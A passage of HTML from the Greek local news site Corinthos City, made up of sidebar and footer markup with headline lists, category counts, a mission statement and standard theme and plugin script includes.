                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6980446af2add"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"43fbdc1493","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

